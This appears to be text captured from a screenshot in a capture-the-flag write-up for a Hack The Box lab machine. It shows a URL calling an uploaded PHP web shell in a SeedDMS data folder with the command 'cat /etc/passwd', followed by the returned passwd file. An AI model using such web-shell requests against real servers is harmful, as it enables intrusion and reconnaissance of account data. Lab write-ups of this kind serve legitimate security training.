 dms-pit.htb/seeddms51x/data/1048576/30/1.php?cmd=cat+/etc/passwd
160%
Most Visited
Getting Started
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:995:User for polkitd:/:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:992:User for sssd:/:/sbin/nologin
chrony:x:995:991::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
michelle:x:1000:1000::/home/michelle:/bin/bash
setroubleshoot:x:994:990::/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:993:989:User for cockpit-ws:/nonexisting:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx:x:992:988:Nginx web server:/var/lib/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-wsinstance:x:991:987:User for cockpit-ws instances:/nonexisting:/sbin/nologin
rngd:x:990:986:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin